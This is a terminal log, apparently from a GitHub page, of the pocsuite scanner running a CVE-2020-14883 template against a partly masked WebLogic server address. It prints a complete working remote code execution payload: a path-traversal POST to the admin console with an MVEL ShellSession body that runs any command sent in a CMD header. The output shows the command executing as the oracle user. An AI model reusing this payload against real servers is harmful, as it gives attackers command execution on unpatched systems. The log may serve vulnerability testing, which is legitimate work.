 sh-3.2$ pocsuite -r ~/nuclei-templates/ -k cve-2020-14883 -u http:// 157.74:7001 -v 2 --ppt
,------.                        ,--. ,--.       ,----.   {2.0.0-nongit-20221103}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   https://pocsuite.org
[*] starting at 16:46:22
[16:46:28] [INFO] loading PoC script '/Users/ /nuclei-templates/cves/2020/CVE-2020-14883.yaml'
[16:46:28] [INFO] pocsusite got a total of 1 tasks
[16:46:28] [DEBUG] pocsuite will open 1 threads
[16:46:28] [INFO] running poc:'Oracle Fusion Middleware WebLogic Server Administration Console - Remote Code Execution' target 'http://*.*.157.74:7001'
[16:46:39] [DEBUG] < POST /console/images/%252e%252e%252fconsole.portal HTTP/1.1
< Host: .157.74:7001
< User-Agent: Mozilla/5.0 (Windows NT 6.1; bs-BA; rv:1.9.1.20) Gecko/2015-07-03 15:11:22 Firefox/3.6.14
< Accept-Encoding: gzip, deflate
< Accept: */*
< Connection: keep-alive
< Accept-Language: en
< CMD: id
< Content-Type: application/x-www-form-urlencoded
< Content-Length: 1166
<
< test_handle=com.tangosol.coherence.mvel2.sh.ShellSession('weblogic.work.ExecuteThread currentThread = (weblogic.work.ExecuteThread)Thread.currentThread(); weblogic.work.WorkAdapter adapter = currentThre
ad.getCurrentWork(); java.lang.reflect.Field field = adapter.getClass().getDeclaredField("connectionHandler");field.setAccessible(true);Object obj = field.get(adapter);weblogic.servlet.internal.ServletReq
uestImpl req = (weblogic.servlet.internal.ServletRequestImpl)obj.getClass().getMethod("getServletRequest").invoke(obj); String cmd = req.getHeader("CMD");String[] cmds = System.getProperty("os.name").toLo
werCase().contains("window") ? new String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};if(cmd != null ){ String result = new java.util.Scanner(new java.lang.ProcessBuilder(cmds).start().ge
tInputStream()).useDelimiter("\\A").next(); weblogic.servlet.internal.ServletResponseImpl res = (weblogic.servlet.internal.ServletResponseImpl)req.getClass().getMethod("getResponse").invoke(req);res.getSe
rvletOutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));res.getServletOutputStream().flush();} currentThread.interrupt();')
> HTTP/1.1 200 OK
> Date: Thu, 03 Nov 2022 23:46:38 GMT
> Transfer-Encoding: chunked
> Content-Type: text/html; charset=UTF-8
> Set-Cookie: ADMINCONSOLESESSION=_NA_47NRcNZBMQJwOOItu8xwU0TmZU5okgsAI2DPRAkKqMyXMb8W!-805375649; path=/console/; HttpOnly
>
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
[16:46:39] [DEBUG] [+] Extractor(name='', type=<ExtractorType.RegexExtractor: 'regex'>, regex=['(u|g)id=.*'], group=0, kval=[], json=[], xpath=[], attribute='', dsl=[], part='', internal=False, case_insen
sitive=False) -> {'internal': {}, 'external': {}, 'extra_info': ['uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)']}
[16:46:39] [DEBUG] [+] Matcher(type=<MatcherType.WordsMatcher: 'word'>, condition='or', part='header', negative=False, name='', status=[], size=[], words=['ADMINCONSOLESESSION'], regex=[], binary=[], dsl=
[], encoding='', case_insensitive=False, match_all=False) -> True
[16:46:39] [DEBUG] [+] Matcher(type=<MatcherType.WordsMatcher: 'word'>, condition='and', part='body', negative=False, name='', status=[], size=[], words=['uid=', 'gid=', 'groups='], regex=[], binary=[], d
sl=[], encoding='', case_insensitive=False, match_all=False) -> True
[16:46:39] [DEBUG] [+] Matcher(type=<MatcherType.StatusMatcher: 'status'>, condition='or', part='body', negative=False, name='', status=[200], size=[], words=[], regex=[], binary=[], dsl=[], encoding='',
case_insensitive=False, match_all=False) -> True
[16:46:39] [+] URL : http://*.*.157.74:7001
[16:46:39] [+] Info : {'Severity': 'high', 'Result': [{'cmd': 'id', 'extra_info': ['uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)']}]}
[16:46:39] [INFO] Scan completed,ready to print
+------------------------+-----------------------------------------------------------------------------------------+--------+-----------+---------+---------+
| target-url | poc-name | poc-id | component | version | status |
+------------------------+-----------------------------------------------------------------------------------------+--------+-----------+---------+---------+
| http://*.*.157.74:7001 | Oracle Fusion Middleware WebLogic Server Administration Console - Remote Code Execution | 0 | | | success |
+------------------------+-----------------------------------------------------------------------------------------+--------+-----------+---------+---------+
success : 1 / 1